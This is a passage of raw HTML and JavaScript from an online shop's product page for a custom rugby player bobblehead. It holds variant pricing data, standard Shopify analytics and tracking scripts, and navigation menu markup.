Head","url":"\/products\/custom-rugby-player-bobble-head","type":"1 Person"},"id":"40540453470244","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880"},"sku":"BG353-A3","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"6769344548","storefrontBaseUrl":"https:\/\/www.bobblegifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Rugby Player Bobble Head\",\"vendor\":\"bobblegifts\",\"id\":\"7208151744548\",\"untranslatedTitle\":\"Custom Rugby Player Bobble Head\",\"url\":\"\/products\/custom-rugby-player-bobble-head\",\"type\":\"1 Person\"},\"id\":\"40540452913188\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880\"},\"sku\":\"BG353-A3\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7208151744548,"gid":"gid:\/\/shopify\/Product\/7208151744548","vendor":"bobblegifts","type":"1 Person","variants":[{"id":40540452913188,"price":7900,"name":"Custom Rugby Player Bobble Head - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG353-A3"},{"id":40540452945956,"price":8800,"name":"Custom Rugby Player Bobble Head - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG353-A3"},{"id":40540452978724,"price":9800,"name":"Custom Rugby Player Bobble Head - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG353-A3"},{"id":40540453011492,"price":8800,"name":"Custom Rugby Player Bobble Head - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG353-A3"},{"id":40540453044260,"price":9700,"name":"Custom Rugby Player Bobble Head - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG353-A3"},{"id":40540453077028,"price":10700,"name":"Custom Rugby Player Bobble Head - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG353-A3"},{"id":40540453109796,"price":8700,"name":"Custom Rugby Player Bobble Head - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG353-A3"},{"id":40540453142564,"price":9600,"name":"Custom Rugby Player Bobble Head - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG353-A3"},{"id":40540453175332,"price":10600,"name":"Custom Rugby Player Bobble Head - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG353-A3"},{"id":40540453208100,"price":9600,"name":"Custom Rugby Player Bobble Head - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG353-A3"},{"id":40540453240868,"price":10500,"name":"Custom Rugby Player Bobble Head - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG353-A3"},{"id":40540453273636,"price":11500,"name":"Custom Rugby Player Bobble Head - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG353-A3"},{"id":40540453306404,"price":9500,"name":"Custom Rugby Player Bobble Head - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG353-A3"},{"id":40540453339172,"price":10400,"name":"Custom Rugby Player Bobble Head - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG353-A3"},{"id":40540453371940,"price":11400,"name":"Custom Rugby Player Bobble Head - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG353-A3"},{"id":40540453404708,"price":10400,"name":"Custom Rugby Player Bobble Head - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG353-A3"},{"id":40540453437476,"price":11300,"name":"Custom Rugby Player Bobble Head - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG353-A3"},{"id":40540453470244,"price":12300,"name":"Custom Rugby Player Bobble Head - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG353-A3"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7208151744548}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6769344548,
      theme_id: 166522454052,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6769344548,"isMerchantRequest":null,"themeId":166522454052,"themeCityHash":"11052307341470529861","contentLanguage":"en","currency":"USD","eventMetadataId":"139d7506-4e6d-41e7-ac73-840df7fda3ee"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain"},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7208151744548,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40540452913188,"productId":7208151744548,"productGid":"gid:\/\/shopify\/Product\/7208151744548","name":"Custom Rugby Player Bobble Head - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"79.00","sku":"BG353-A3","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40540452913188,"productId":7208151744548,"productGid":"gid:\/\/shopify\/Product\/7208151744548","name":"Custom Rugby Player Bobble Head - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"79.00","sku":"BG353-A3","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.com\/products\/custom-rugby-player-bobble-head"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="6769344548"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="166522454052"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.com/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056" rel="stylesheet" type="text/css" media="all" />

<body id="custom-rugby-bobble-head-dolls-personalized-football-player-bobblehead-for-teenager"
      class="
             
             sticky-header
             
             
             template-product">

            
              


            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_d4Cdn6 .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/BG411-9233_1_small.png?v=1727344222) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_d4Cdn6 nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_efG4Bi .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/24-DH-9-146_small.jpg?v=1730165767) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_efG4Bi">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false">Corporate Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">CAREERS</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">CASUAL</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police Officer</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_kb3RMT .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_kb3RMT">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false" class="no_padding">
            
